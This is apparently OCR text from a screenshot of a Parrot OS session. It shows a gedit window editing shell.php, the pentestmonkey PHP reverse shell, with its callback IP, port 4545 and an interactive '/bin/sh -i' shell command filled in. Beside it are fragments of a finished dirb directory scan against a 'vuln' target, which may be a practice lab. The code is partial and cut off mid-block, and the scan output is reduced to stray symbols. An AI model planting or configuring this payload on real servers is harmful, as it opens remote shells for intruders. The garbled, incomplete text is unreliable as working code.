 /bin/bash
/bin/bash 136x33
Open
shell.php
~/Desktop/vuln
Save
ists/dirb/common.txt
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.43.244';  // CHANGE THIS
50 $port = 4545;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
67
68         if ($pid == -1) {
69                 printit("ERROR: Can't fork");
70                 exit(1);
71         }
72
73         if ($pid) {
Bracket match found on line: 108
PHP
Tab Width: 8
Ln 1, Col 1
INS
Go
by
==
[+
[+
[+
[+
[+
[+
==
20
==
/.
/.
/.
/h
/i
/s
/w
/w
/w
/x
===============================================================
2020/11/29 15:07:47 Finished
===============================================================
┌─[nullghost@parrot]─[~/Desktop/vuln]
└──╼ $gedit shell.php